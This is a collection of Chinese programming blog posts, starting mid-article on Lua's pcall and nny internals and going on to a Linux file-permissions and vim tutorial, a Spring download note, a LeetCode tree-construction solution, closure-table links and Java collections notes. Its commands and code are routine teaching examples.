luaD_throw(g->mainthread, errcode); /* re-throw in main thread */
}
else { /* no handler at all; abort */
if (g->panic) { /* panic function? */
seterrorobj(L, errcode, L->top); /* assume EXTRA_STACK */
if (L->ci->top < L->top)
L->ci->top = L->top; /* pushing msg. can break this invariant */
lua_unlock(L);
g->panic(L); /* call panic function (last chance to jump out) */
}
abort();
}
}
}
```
**两种情况会触发这个函数**
1、主动调用error时:
```c
// lapi.c
LUA_API int lua_error (lua_State *L) {
lua_lock(L);
api_checknelems(L, 1);
luaG_errormsg(L);
/* code unreachable; will unlock when control actually leaves the kernel */
return 0; /* to avoid warnings */
}
```
2、出现运行时错误时:
```c
// ldebug.c
l_noret luaG_runerror (lua_State *L, const char *fmt, ...) {
CallInfo *ci = L->ci;
const char *msg;
va_list argp;
va_start(argp, fmt);
msg = luaO_pushvfstring(L, fmt, argp); /* format message */
va_end(argp);
if (isLua(ci)) /* if Lua function, add source:line information */
luaG_addinfo(L, msg, ci_func(ci)->p->source, currentline(ci));
luaG_errormsg(L);
}
```
拓展阅读
----
### lua state之nny
在lua state中,nny记录了调用栈上不能被挂起的次数,定义在 lua_State结构:
```c
struct lua_State {
CommonHeader;
lu_byte status;
StkId top; /* first free slot in the stack */
global_State *l_G;
CallInfo *ci; /* call info for current function */
const Instruction *oldpc; /* last pc traced */
StkId stack_last; /* last free slot in the stack */
StkId stack; /* stack base */
UpVal *openupval; /* list of open upvalues in this stack */
GCObject *gclist;
struct lua_State *twups; /* list of threads with open upvalues */
struct lua_longjmp *errorJmp; /* current error recover point */
CallInfo base_ci; /* CallInfo for first level (C calling Lua) */
lua_Hook hook;
ptrdiff_t errfunc; /* current error handling function (stack index) */
int stacksize;
int basehookcount;
int hookcount;
unsigned short nny; /* number of non-yieldable calls in stack */
unsigned short nCcalls; /* number of nested C calls */
lu_byte hookmask;
lu_byte allowhook;
};
```
为什么lua state需要这个字段?
这是因为pcall调用函数中还可以有pcall,支持多层嵌套,所以需要记录一个次数值,在pcall执行前+1,结束后-1
```c
/*
** Call a function (C or Lua). The function to be called is at *func.
** The arguments are on the stack, right after the function.
** When returns, all the results are on the stack, starting at the original
** function position.
*/
void luaD_call (lua_State *L, StkId func, int nResults, int allowyield) {
fprintf(stderr, "luaD_call %d\n", allowyield);
if (++L->nCcalls >= LUAI_MAXCCALLS) {
if (L->nCcalls == LUAI_MAXCCALLS)
luaG_runerror(L, "C stack overflow");
else if (L->nCcalls >= (LUAI_MAXCCALLS + (LUAI_MAXCCALLS>>3)))
luaD_throw(L, LUA_ERRERR); /* error while handing stack error */
}
if (!allowyield) L->nny++;
if (!luaD_precall(L, func, nResults)) /* is a Lua function? */
luaV_execute(L); /* call it */
if (!allowyield) L->nny--;
L->nCcalls--;
}
```
这样,通过判断 nny的值,就可以知道当前过程能否挂起。
细心的同学会发现, luaD_call是在pcall的执行过程调用到的, 为什么 L->nny会大于0?
这是因为lua 虚拟机(lua state)启动时 L->nny 就赋值1了
```c
// lstate.c
LUA_API lua_State *lua_newstate (lua_Alloc f, void *ud) {
int i;
lua_State *L;
global_State *g;
LG *l = cast(LG *, (*f)(ud, NULL, LUA_TTHREAD, sizeof(LG)));
if (l == NULL) return NULL;
L = &l->l.l;
g = &l->g;
L->next = NULL;
L->tt = LUA_TTHREAD;
g->currentwhite = bitmask(WHITE0BIT);
L->marked = luaC_white(g);
preinit_thread(L, g); // 预处理协程时将 L->nny 赋值1
g->frealloc = f;
g->ud = ud;
g->mainthread = L;
g->seed = makeseed(L);
g->gcrunning = 0; /* no GC while building state */
g->GCestimate = 0;
g->strt.size = g->strt.nuse = 0;
g->strt.hash = NULL;
setnilvalue(&g->l_registry);
luaZ_initbuffer(L, &g->buff);
g->panic = NULL;
g->version = NULL;
g->gcstate = GCSpause;
g->gckind = KGC_NORMAL;
g->allgc = g->finobj = g->tobefnz = g->fixedgc = NULL;
g->sweepgc = NULL;
g->gray = g->grayagain = NULL;
g->weak = g->ephemeron = g->allweak = NULL;
g->twups = NULL;
g->totalbytes = sizeof(LG);
g->GCdebt = 0;
g->gcfinnum = 0;
g->gcpause = LUAI_GCPAUSE;
g->gcstepmul = LUAI_GCMUL;
for (i=0; i < LUA_NUMTAGS; i++) g->mt[i] = NULL;
if (luaD_rawrunprotected(L, f_luaopen, NULL) != LUA_OK) {
/* memory allocation error: free partial state */
close_state(L);
L = NULL;
}
return L;
}
```
看下 preinit_thread 函数:
```c
// lstate.c
/*
** preinitialize a thread with consistent values without allocating
** any memory (to avoid errors)
*/
static void preinit_thread (lua_State *L, global_State *g) {
G(L) = g;
L->stack = NULL;
L->ci = NULL;
L->stacksize = 0;
L->twups = L; /* thread has no upvalues */
L->errorJmp = NULL;
L->nCcalls = 0;
L->hook = NULL;
L->hookmask = 0;
L->basehookcount = 0;
L->allowhook = 1;
resethookcount(L);
L->openupval = NULL;
L->nny = 1; //将 L->nny 赋值1
L->status = LUA_OK;
L->errfunc = 0;
}
```
那协程 lua_newthread时也会调用 preinit_thread ,但是两者对于pcall的实现却有不少的差异。
如下,协程创建时调用 preinit_thread 预处理 协程:
```c
// lstate.c
LUA_API lua_State *lua_newthread (lua_State *L) {
global_State *g = G(L);
lua_State *L1;
lua_lock(L);
luaC_checkGC(L);
/* create new thread */
L1 = &cast(LX *, luaM_newobject(L, LUA_TTHREAD, sizeof(LX)))->l;
L1->marked = luaC_white(g);
L1->tt = LUA_TTHREAD;
/* link it on list 'allgc' */
L1->next = g->allgc;
g->allgc = obj2gco(L1);
/* anchor it on L stack */
setthvalue(L, L->top, L1);
api_incr_top(L);
preinit_thread(L1, g); // 预处理协程时将 L->nny 赋值1
L1->hookmask = L->hookmask;
L1->basehookcount = L->basehookcount;
L1->hook = L->hook;
resethookcount(L1);
/* initialize L1 extra space */
memcpy(lua_getextraspace(L1), lua_getextraspace(g->mainthread),
LUA_EXTRASPACE);
luai_userstatethread(L, L1);
stack_init(L1, L); /* init stack */
lua_unlock(L);
return L1;
}
```
但是,协程在lua中是这样调用的:
```lua
local co = coroutine.create(func)
coroutine.resume(co)
```
再看下 resume的实现:
```c
LUA_API int lua_resume (lua_State *L, lua_State *from, int nargs) {
int status;
int oldnny = L->nny; /* save "number of non-yieldable" calls */
lua_lock(L);
luai_userstateresume(L, nargs);
L->nCcalls = (from) ? from->nCcalls + 1 : 1;
L->nny = 0; // 将 nny赋值 0,允许挂起
api_checknelems(L, (L->status == LUA_OK) ? nargs + 1 : nargs);
status = luaD_rawrunprotected(L, resume, &nargs); // 在保护模式启动协程
if (status == -1) /* error calling 'lua_resume'? */
status = LUA_ERRRUN;
else { /* continue running after recoverable errors */
while (errorstatus(status) && recover(L, status)) { // 检查是否有可恢复点
/* unroll continuation */
status = luaD_rawrunprotected(L, unroll, &status);
}
if (errorstatus(status)) { /* unrecoverable error? */
L->status = cast_byte(status); /* mark thread as 'dead' */
seterrorobj(L, status, L->top); /* push error message */
L->ci->top = L->top;
}
else lua_assert(status == L->status); /* normal end or yield */
}
L->nny = oldnny; // 恢复协程的nny值
L->nCcalls--;
lua_assert(L->nCcalls == ((from) ? from->nCcalls : 0));
lua_unlock(L);
return status;
}
```
可以看出协程的pcall处理有些不同,为什么会这样?
这是因为协程可挂起(yield),可恢复上下文(resume),就会有pcall执行过程有协程挂起的情况,所以需要记录还原点,然后从上下文恢复。
所以到这里也可以发现,除了创建的协程,lua state原生的协程是无法被挂起,通常只有在lua代码执行完时才会退出。
本文转自 [https://blog.csdn.net/mycwq/article/details/49256003](https://blog.csdn.net/mycwq/article/details/49256003),如有侵权,请联系删除。 | 15,305 | MIT |
---
layout: blog
front: true
comments: True
flag: Linux
background: gray
category: 后端
title: Linux 文件属性及操作
date: 2018-04-14 14:48:00 GMT+0800 (CST)
update: 2019-03-20 12:03:00 GMT+0800 (CST)
background-image: /style/images/smms/linux.jpg
tags:
- Linux
---
# {{ page.title }}
## 什么是 Linux
**Linux** 是一套免费使用和自由传播的类 **[Unix](https://zh.wikipedia.org/wiki/UNIX)** 操作系统,是一个基于 [POSIX](https://zh.wikipedia.org/wiki/POSIX) 和 UNIX 的多用户、多任务、支持多线程和多 CPU 的操作系统。下面介绍几个知识点:
1、Linux 的发行版
就是将 Linux 内核与应用软件做一个打包。目前市面上较知名的发行版有: [RedHat](https://zh.wikipedia.org/wiki/Red_Hat_Linux)、[CentOS](https://zh.wikipedia.org/wiki/CentOS)、[Fedora](https://zh.wikipedia.org/wiki/Fedora)、[Debian](https://zh.wikipedia.org/wiki/Debian)、[Ubuntu](https://zh.wikipedia.org/wiki/Ubuntu) 等。
2、Linux 远程登录
Linux 系统中是通过 **[ssh(secure shell)](https://zh.wikipedia.org/wiki/Secure_Shell)** 加密的网络传输协议服务实现的远程登录功能,默认 ssh 服务端口号为 22,具体可以[参考这篇博客]( {{site.url}}/2019/02/03/linux-ssh-rz-sz.html ) 👈
* Window 系统上 Linux 远程登录客户端有 SecureCRT、Putty、SSH Secure Shell 等。
* macOS 系统上使用终端知名进行远程访问:
```SHELL
ssh [email protected]
# 例如
ssh [email protected]
```
## 系统目录结构

Linux 中根目录和主目录的区分:
* 根目录是 **/**,是树状形式目录的根,只有一个。
* 主目录 **~** 是用户的 home 目录,添加用户的时候指定的。对于不同用户,主目录不同。如对于用户名为 tate 的用户,主目录是 /home/user,root 用户例外,其主目录是 /root。
## 文件属性
### 属性图解
```SHELL
# ls -l
total 112
drwxr-xr-x 4 tate staff 128 Jan 19 09:23 Applications
drwxrwxrwx 2 tate staff 64 Jan 19 09:04 Creative Cloud Files
```

针对第一部分的文件属性可查看下图:

第一个字符(如上述 'd')代表这个文件是目录、文件或链接文件等等。
* [ **d** ] - 目录
* [ **-** ] - 文件
* [ **l** ] - 链接文档(link file)
* [ **b** ] - 装置文件里面的可供储存的接口设备(可随机存取装置)
* [ **c** ] - 装置文件里面的串行端口设备,例如键盘、鼠标(一次性读取装置)
接下来的字符中,以三个为一组,且均为『rwx』 的三个参数的组合,**属主**代表该文件的拥有者,**属组**代表所有者的同组用户。其中:
* [ **r** ] - 可读(read)
* [ **w** ] - 可写(write)
* [ **x** ] - 可执行(execute)
### 属性更改命令
Linux 涉及文件属性更改的命令有:
* **chgrp** - 更改文件属组
* **chown** - 更改文件属主,也可以同时更改文件属组
* **chmod** - 更改文件的访问权限
#### chown
```SHELL
# 参数 -R 表示是否递归应用至子目录
chown [–R] 属主名 文件名
chown [-R] 属主名:属组名 文件名
```
栗子如下:
```SHELL
chown bin install.log
# 将文件属主更改为 bin 账号
# -rw-r--r-- 1 bin users 68495 Jun 25 08:53 install.log
chown root:root install.log
# 将文件属主和属组改为 root
# -rw-r--r-- 1 root root 68495 Jun 25 08:53 install.log
```
#### chmod
Linux 基本权限就有九个,分别是 **user/group/others** 三种身份各有自己的 **read/write/execute** 权限。文件属性有两种设置方法,一种是数字,一种是符号:
* **符号 r --> 数字 4**
* **符号 w --> 数字 2**
* **符号 x --> 数字 1**
1、根据数字更改权限的方法:
```SHELL
chmod [-R] xyz 文件或目录
```
举个栗子 🌰,针对文件权限 `-rwxrwx---`:
```TEXT
owner = rwx = 4+2+1 = 7
group = rwx = 4+2+1 = 7
others= --- = 0+0+0 = 0
```
```SHELL
# -rw-r--r-- 1 tate staff 0B Apr 14 10:00 test.txt
chmod 777 test.txt
# -rwxrwxrwx 1 tate staff 0B Apr 14 10:00 test.txt
```
2、根据符号类型更改权限的方法:
```SHELL
chmod u=rwx,g=rx,o=r 文件或目录
```
* **符号 u --> 属主 user**
* **符号 g --> 属组 group**
* **符号 o --> 其他 others**
* **符号 a --> 全部**
设定权限的三种方式:
* **符号 +** - 加入某个权限,如 [rwx]
* **符号 -** - 去除某个权限,如 [rwx]
* **符号 =** - 设定某个权限,如 [rwx]
举个栗子 🌰:
```SHELL
chmod a-x test.txt
# 去除所有用户的可执行权限
chmod o+rw test.txt
# 增加其他用户的读写权限
```
## 文件操作
| 命令 | 描述 |
|:--------------|:---------|
| **ls** | 列出文件或目录 |
| **cd** | 切换目录 |
| **pwd** | 显示目前的目录 |
| **mkdir** | 创建一个新的目录 |
| **rmdir** | 删除一个空的目录 |
| **touch** | 创建一个空的文件 |
| **rm** | 移除文件或目录 |
| **cp** | 复制文件或目录 |
### ls
```SHELL
ls -[adl] [目录]
```
**ls** 命令用来列出文件或目录,参数为:
* **-a** - 全部的文件,连同隐藏档(开头为 . 的文件)一起列出来
* **-d** - 仅列出目录本身,而不是列出目录内的文件数据
* **-l** - 长数据串列出,包含文件的属性与权限等数据
### mkdir
**mkdir** 命令用来创建目录,参数为:
* **-m** - 顺带配置权限
* **-p** - 即 --parents,若所要建立目录的上层目录目前尚未建立,则会一并建立上层目录
```SHELL
mkdir -m 711 test
```
```SHELL
mkdir test/test1
# No such file or directory
mkdir -p test/test1
```
### rm
**rm** 命令用来删除文件或目录,参数为:
* **-f** - 就是 force 的意思,忽略不存在的文件,不会出现警告信息
* **-i** - 互动模式,在删除前会询问使用者是否动作
* **-r** - 递归删除目录,谨慎使用
> 对于删除目录来讲,**rmdir** 仅能删除空的目录,可以使用 **rm -r** 命令来删除目录
### cp
[**cp**](http://man.linuxde.net/cp) 可以复制文件或目录,`-r` 参数可以实现递归拷贝:
```SHELL
# 将文件 file 复制到目录 /usr/men/tmp 下,并改名为 file1
cp file /usr/men/tmp/file1
# 将目录 /usr/men 下的所有文件及其子目录复制到目录 /usr/zh 中,如果目标目录不存在则自动创建
cp -r /usr/men /usr/zh
# 交互式地将目录 /usr/men 中的以 m 打头的所有 .c 文件复制到目录 /usr/zh 中
cp -i /usr/men m*.c /usr/zh
```
我们在 Linux 下使用 cp 命令复制文件时候,有时候会需要覆盖一些同名文件,覆盖文件的时候都会有提示:需要不停的按 Y 来确定执行覆盖。因此可以采用下列操作:
```SHELL
# 复制目录 aaa 下所有到 /bbb 目录下,这时如果 /bbb 目录下有和 aaa 同名的文件,需要按 Y 来确认并且会略过 aaa 目录下的子目录。
cp aaa/* /bbb
# 这次依然需要按 Y 来确认操作,但是没有忽略子目录。
cp -r aaa/* /bbb
# 依然需要按 Y 来确认操作,并且把 aaa 目录以及子目录和文件属性也传递到了 /bbb。
cp -r -a aaa/* /bbb
# 成功,没有提示按 Y、传递了目录属性、没有略过目录。
\cp -r -a aaa/* /bbb
```
## 文件查看
| 命令 | 描述 |
|:--------------|:---------|
| **cat** | 由第一行开始显示文件内容 |
| **tac** | 从最后一行开始显示,可以看出 tac 是 cat 的反写 |
| **nl** | 显示的时候,顺道输出行号 |
| **more** | 一页一页的显示文件内容,"空格"代表向下翻页,"Enter"代表向下翻一行,"q"为退出 |
| **less** | 与 more 类似,但是比 more 更好的是,他可以往前翻页 |
| **head** | 只显示头几行,参数 -n 表示行数 |
| **tail** | 只显示后几行,参数 -n 表示行数 |

## 文件编辑 vim
**vim** 是从 vi 发展出来的一个文本编辑器。代码补完、编译及错误跳转等方便编程的功能特别丰富。基本上 vi/vim 共分为三种模式,分别是:
* **命令模式**(Command mode)
* **输入模式**(Insert mode)
* **底线命令模式**(Last line mode)
1、命令模式
启动 vim 时便进入命令模式,此时支持常用的命令:
* **i/o/a** - 切换到输入模式,以输入字符,区别在于进入到输入模式时光标的位置不同
* **:** - 切换到底线命令模式
* **x** - 删除当前光标所在处的字符,相当于 Del;大写 X 则删除光标之前的字符,相当于退格键
* **dd** - 删除当前光标所在一整行,ndd 则删除当前光标及其以下的 n 行
* **gg** - 光标移动到该档案的第一行
* **0/[home]** - 光标移动到该行的首个字符处;反之则为 $ 或功能键[End]
* **n[enter]** - n 为输入的数字,光标向下移动 n 行;配合 [space] 则为向右移动这一行的 n 个字符
* **.** - 重复上一个动作
* **u** - 复原上一个动作
* **/** - 搜索,n 跳转下一个
2、输入模式
在输入模式中可以进行常规的编写,按 [HOME/END],移动光标到行首/行尾;按 [ESC] 退出该模式,切换到命令模式。
3、底线命令模式
底线命令模式可以输入单个或多个字符的命令,按 [ESC] 退出该模式,切换到命令模式:
* **q** - 退出程序
* **q!** - 强制退出程序
* **w** - 保存文件
* **x** - 保存并退出程序,同 wq
* **set nu** - 显示行数
> 在编辑文件的时候如果异常退出,会自动生成 swp 文件以保证文件的安全性,导致每次启动 vim 编辑该文件时都会进行扰人的提示,解决的办法是 `rm -f .[basename].swp`。
## .bash_profile
这里介绍下 linux 中几个文件的区别:
* **/etc/profile** - The systemwide initialization file, executed for login shells
* **~/.bash_profile** - The personal initialization file, executed for login shells
* **~/.bashrc** - The individual per-interactive-shell startup file, executed for interactive non-login shells
首先 `/etc` 目录下的一般是针对所有用户生效的,而 `~` 主目录下的只针对当前用户生效。然后 `profile` 和 `rc` 的主要区别在于 shell 的两种不同属性:
* 登录
* **登录** - 用户通过输入用户名/密码(或证书认证)后启动的 shell;或者通过带有 `-l|--login` 参数的 bash 命令启动的 shell,如 系统启动、远程登录、使用 `su -` 切换用户、通过 `bash --login` 命令启动 bash 等
* **非登录** - 图形界面启动终端、使用 `su` 切换用户、通过 `bash` 命令启动 bash 等
* 交互
* **交互式** - 登录、输入并执行命令、登出。当登出的时候,这个 shell 就终止了
* **非交互式** - 执行预先设定的命令,当它读到文件的结尾,这个 shell 就终止了
> A login shell is one whose first character of argument zero is a -, or one started with the --login option
```SHELL
echo $0
# -bash 即为登录 shell
bash --login
echo $0
# bash 也为登录 shell,但其他情况下是 非登录 shell
```
对于用户而言,**登录 shell** 和 **非登陆 shell** 的主要区别在于启动 shell 时所执行的 startup 文件不同,前者执行 `~/.bash_profile`,后者执行 `~/.bashrc`。
> 上述讨论的都是针对 bash,如果使用的是 zsh,则只会执行对应的 `/etc/zshrc` 和 `~/.zshrc` 或者 `/etc/zprofile`。
这里额外扯一下,涉及到用 `alias` 设置别名的话,最好单独建一个文件进行管理,比如新建 `.bash_aliases`,然后写上别名,之后在 `~/.bash_profile` 里添加:
```SHELL
[[ -f ~/.bash_aliases ]] && . ~/.bash_aliases
# or
if [ -f ~/.bash_aliases ]; then
. ~/.bash_aliases
fi
# or
test -f ~/.bash_aliases && source ~/.bash_aliases
```
## 参考链接
1. [菜鸟 - linux 教程](http://www.runoob.com/linux/linux-intro.html)
2. [关于 .bash_profile 和 .bashrc 区别的总结](https://blog.csdn.net/sch0120/article/details/70256318) By Charles_Shih
3. [What is the difference between .bash_profile and .bashrc?](https://medium.com/@kingnand.90/what-is-the-difference-between-bash-profile-and-bashrc-d4c902ac7308) By King Dink | 7,852 | MIT |
---
title: "Axie Infinity 展示陆地游戏演示"
date: 2020-12-03T21:57:40+08:00
lastmod: 2020-12-03T16:45:40+08:00
draft: false
authors: ["Harland"]
description: "Sky Mavis 发布了 Axie Infinity 的陆地游戏功能演示。土地所有者可以在其 PC 上登录 Sky Mavis Hub 并安装 Project K。尽管该演示的功能有限,但游戏玩家可以在移动 Axies 的同时耕种石头和岩石、创建工具。"
featuredImage: "axie-infinity-reveals-land-gameplay-demo.png"
tags: ["NFTs","NFTs","Play to Earn"]
categories: ["news"]
news: ["NFTs"]
weight:
lightgallery: true
pinned: false
recommend: false
recommend1: false
---
Sky Mavis 发布了 Axie Infinity 的陆地游戏功能演示。土地所有者可以在其 PC 上登录 Sky Mavis Hub 并安装 Project K。尽管该演示的功能有限,但游戏玩家可以在移动 Axies 的同时耕种石头和岩石、创建工具。
<!--more--> | 640 | MIT |
---
sidebar:
nav: docs-zh
title: 2. Spring 下载
tags: Spring
categories: Spring
abbrlink: spring-download
date: 2019-10-11 22:28:52
---
## 2. Spring 下载
正常来说,我们在项目中添加 Maven 依赖就可以直接使用 Spring 了,如果需要单独下载 jar,下载地址如下:
<!--more-->
- https://repo.spring.io/libs-release-local/org/springframework/spring/5.2.1.RELEASE/
下载成功后,Spring 中的组件,大致上提供了如下功能:
 | 412 | MIT |
---
layout: post
title: LC105_Construct Binary Tree from Preorder and Inorder Traversal
date: 2020-11-27
author: Shadow Walker
tags: [OPLC, Tree, Recursion, HashMap]
toc: true
comments: true
---
## 原题
[LC105](https://leetcode.com/problems/construct-binary-tree-from-preorder-and-inorder-traversal/)
解析就看LC上的那个思维导图就好, 官方答案写的很明白.
## 历程
第一次看的时候看了好久才看懂. 主要看LC答案里的思维导图. 想了半天.
然后睡了1个小时, 醒了再手写, 写对了大半, 剩下一个小错误自己还是没写出来. 然后看答案, 其实基本都写出来了, 改了一小点影响不大.
今天是2020-11-27. 我觉得这题需要三刷. 下次估计还是做不出来, 现在想这道题还是晕晕的, 没有到清澈见底的程度. **这是经典题目, 值得多刷!**
- 2021-05-09 二刷没思路. 不过好在看答案很快看懂了, 看懂之后又刷了106, 一遍过106.
## 难点
1. 在于想出解法. 这一块考察对于tree和递归的理解. 光这一块估计要卡死很多人.
2. 用HashMap记录
2. 对于两个指针的理解. 因为是递归, 递归的解释判断依据是需要让两个指针相撞. 而这个相撞不是通过单纯加减来解决的, 而是通过tree的特性, 让两个点自然相撞. 这一点很难理解. 需要反复想. 即使想明白了, 下次自己写, 未必能写出来. 也就是说, **基本还是要靠背的**
3. 这道题跟106是一样的, 刷这道题即可, 没必要做106.
## 答案
preOrder用来提取元素. inOrder用两个卡针来确定元素的是左还是右, 确定元素的具体位置.
```java
/**
* Definition for a binary tree node.
* public class TreeNode {
* int val;
* TreeNode left;
* TreeNode right;
* TreeNode() {}
* TreeNode(int val) { this.val = val; }
* TreeNode(int val, TreeNode left, TreeNode right) {
* this.val = val;
* this.left = left;
* this.right = right;
* }
* }
*/
class Solution {
int[] preorder;
int[] inorder;
Map<Integer,Integer> inorderMap;
int preorderIndex = 0;
public TreeNode buildTree(int[] preorder, int[] inorder) {
this.preorder = preorder;
this.inorder = inorder;
inorderMap = new HashMap<>();
int i=0;
for(int ele: inorder){
inorderMap.put(ele,i);
i++;
}
return helper(0, inorder.length);
}
public TreeNode helper(int left, int right){
//Base case
//只有return null才会结束recursion. 真正的难点是在于理解这个这个left和right会如何撞在一起.
//其实撞在一起并没有任何数学关系. 而是单纯因为tree的结构使两个指针撞在一起. 这是这道题最精妙的地方.
if(left == right)
return null;
int rootValue = preorder[preorderIndex];
TreeNode tn= new TreeNode(rootValue);
int inorderIndex = inorderMap.get(rootValue);
//Recursion
preorderIndex ++;
tn.left = helper(left, inorderIndex);
tn.right = helper(inorderIndex +1, right);
return tn;
}
}
``` | 2,331 | MIT |
---
title: 树状数据的存储
layout: post
category: mysql
author: 夏泽民
---
https://technobytz.com/closure_table_store_hierarchical_data.html
Closure Tables
https://coderwall.com/p/lixing/closure-tables-for-browsing-trees-in-sql
ClosureTable以一张表存储节点之间的关系,其中包含了任何两个有关系(上下级)节点的关联信息
https://kyle.ai/blog/6905.html
https://www.red-gate.com/simple-talk/databases/sql-server/t-sql-programming-sql-server/sql-server-closure-tables/
https://medium.com/m/global-identity?redirectUrl=https%3A%2F%2Ftowardsdatascience.com%2Fclosure-table-pattern-to-model-hierarchies-in-nosql-c1be6a87e05b
https://dirtsimple.org/2010/11/simplest-way-to-do-tree-based-queries.html
<!-- more -->
https://stackoverflow.com/questions/49700342/closure-table-equivalent-for-graph-structures-in-sql
https://github.com/developerworks/hierarchy-data-closure-table
drop box 的分表实现:
https://dropbox.tech/infrastructure/reintroducing-edgestore
https://dropbox.tech/infrastructure/alki--or-how-we-learned-to-stop-worrying-and-love-cold-metadata
树状格式存储总结:
http://index-of.es/Programming/Pragmatic%20Programmers/SQL%20Antipatterns.pdf
mongoDB的实现
https://docs.mongodb.com/manual/applications/data-models-tree-structures/
Facebook社交图谱TAO
TAO是Facebook核心数据-社交图谱的自研存储系统,英文原版论文:https://www.usenix.org/system/files/conference/atc13/atc13-bronson.pdf,发表于2013年。系统设计有一个很重要的原则就是以小为美,TAO无疑是一个很经典的案例。时隔多年,我们重新回顾下Facebook是如何利用成熟组件构建系统支持海量社交图谱需求的。
https://zhuanlan.zhihu.com/p/158361250
https://docs.microsoft.com/en-us/azure/architecture/patterns/sharding | 1,505 | MIT |
下面只是简单地总结,给了一些参考文章,后面会对这部分内容进行重构。
<!-- MarkdownTOC -->
- [Queue](#queue)
- [什么是队列](#什么是队列)
- [队列的种类](#队列的种类)
- [Java 集合框架中的队列 Queue](#java-集合框架中的队列-queue)
- [推荐文章](#推荐文章)
- [Set](#set)
- [什么是 Set](#什么是-set)
- [补充:有序集合与无序集合说明](#补充:有序集合与无序集合说明)
- [HashSet 和 TreeSet 底层数据结构](#hashset-和-treeset-底层数据结构)
- [推荐文章](#推荐文章-1)
- [List](#list)
- [什么是List](#什么是list)
- [List的常见实现类](#list的常见实现类)
- [ArrayList 和 LinkedList 源码学习](#arraylist-和-linkedlist-源码学习)
- [推荐阅读](#推荐阅读)
- [Map](#map)
- [树](#树)
<!-- /MarkdownTOC -->
## Queue
### 什么是队列
队列是数据结构中比较重要的一种类型,它支持 FIFO,尾部添加、头部删除(先进队列的元素先出队列),跟我们生活中的排队类似。
### 队列的种类
- **单队列**(单队列就是常见的队列, 每次添加元素时,都是添加到队尾,存在“假溢出”的问题也就是明明有位置却不能添加的情况)
- **循环队列**(避免了“假溢出”的问题)
### Java 集合框架中的队列 Queue
Java 集合中的 Queue 继承自 Collection 接口 ,Deque, LinkedList, PriorityQueue, BlockingQueue 等类都实现了它。
Queue 用来存放 等待处理元素 的集合,这种场景一般用于缓冲、并发访问。
除了继承 Collection 接口的一些方法,Queue 还添加了额外的 添加、删除、查询操作。
### 推荐文章
- [Java 集合深入理解(9):Queue 队列](https://blog.csdn.net/u011240877/article/details/52860924)
## Set
### 什么是 Set
Set 继承于 Collection 接口,是一个不允许出现重复元素,并且无序的集合,主要 HashSet 和 TreeSet 两大实现类。
在判断重复元素的时候,Set 集合会调用 hashCode()和 equal()方法来实现。
### 补充:有序集合与无序集合说明
- 有序集合:集合里的元素可以根据 key 或 index 访问 (List、Map)
- 无序集合:集合里的元素只能遍历。(Set)
### HashSet 和 TreeSet 底层数据结构
**HashSet** 是哈希表结构,主要利用 HashMap 的 key 来存储元素,计算插入元素的 hashCode 来获取元素在集合中的位置;
**TreeSet** 是红黑树结构,每一个元素都是树中的一个节点,插入的元素都会进行排序;
### 推荐文章
- [Java集合--Set(基础)](https://www.jianshu.com/p/b48c47a42916)
## List
### 什么是List
在 List 中,用户可以精确控制列表中每个元素的插入位置,另外用户可以通过整数索引(列表中的位置)访问元素,并搜索列表中的元素。 与 Set 不同,List 通常允许重复的元素。 另外 List 是有序集合而 Set 是无序集合。
### List的常见实现类
**ArrayList** 是一个数组队列,相当于动态数组。它由数组实现,随机访问效率高,随机插入、随机删除效率低。
**LinkedList** 是一个双向链表。它也可以被当作堆栈、队列或双端队列进行操作。LinkedList随机访问效率低,但随机插入、随机删除效率高。
**Vector** 是矢量队列,和ArrayList一样,它也是一个动态数组,由数组实现。但是ArrayList是非线程安全的,而Vector是线程安全的。
**Stack** 是栈,它继承于Vector。它的特性是:先进后出(FILO, First In Last Out)。相关阅读:[java数据结构与算法之栈(Stack)设计与实现](https://blog.csdn.net/javazejian/article/details/53362993)
### ArrayList 和 LinkedList 源码学习
- [ArrayList 源码学习](https://github.com/Snailclimb/JavaGuide/blob/master/docs/java/ArrayList.md)
- [LinkedList 源码学习](https://github.com/Snailclimb/JavaGuide/blob/master/docs/java/LinkedList.md)
### 推荐阅读
- [java 数据结构与算法之顺序表与链表深入分析](https://blog.csdn.net/javazejian/article/details/52953190)
## Map
- [集合框架源码学习之 HashMap(JDK1.8)](https://juejin.im/post/5ab0568b5188255580020e56)
- [ConcurrentHashMap 实现原理及源码分析](https://link.juejin.im/?target=http%3A%2F%2Fwww.cnblogs.com%2Fchengxiao%2Fp%2F6842045.html)
## 树
* ### 1 二叉树
[二叉树](https://baike.baidu.com/item/%E4%BA%8C%E5%8F%89%E6%A0%91)(百度百科)
(1)[完全二叉树](https://baike.baidu.com/item/%E5%AE%8C%E5%85%A8%E4%BA%8C%E5%8F%89%E6%A0%91)——若设二叉树的高度为h,除第 h 层外,其它各层 (1~h-1) 的结点数都达到最大个数,第h层有叶子结点,并且叶子结点都是从左到右依次排布,这就是完全二叉树。
